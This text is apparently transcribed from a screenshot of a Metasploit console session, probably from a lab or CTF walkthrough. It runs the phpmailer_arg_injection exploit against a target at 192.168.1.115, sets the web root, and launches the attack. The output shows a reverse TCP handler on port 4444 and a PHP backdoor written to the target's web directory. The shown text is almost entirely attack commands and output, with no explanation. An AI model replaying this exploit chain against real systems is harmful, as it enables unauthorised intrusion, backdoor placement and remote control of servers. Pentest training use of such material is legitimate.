 Shell No.1
File Actions Edit View Help
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/http/phpmailer_arg_injection
msf5 exploit(multi/http/phpmailer_arg_injection) > use 0
msf5 exploit(multi/http/phpmailer_arg_injection) > set rhost 192.168.1.115
rhost ⇒ 192.168.1.115
msf5 exploit(multi/http/phpmailer_arg_injection) > set targeturi/contact.php
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/http/phpmailer_arg_injection) > set web_root /var/www/html
web_root ⇒ /var/www/html
msf5 exploit(multi/http/phpmailer_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Writing the backdoor to /var/www/html/zWO1bMgX.php
[*] Sleeping before requesting the payload from: /zWO1bMgX.php
[*] Waiting for up to 300 seconds to trigger the payload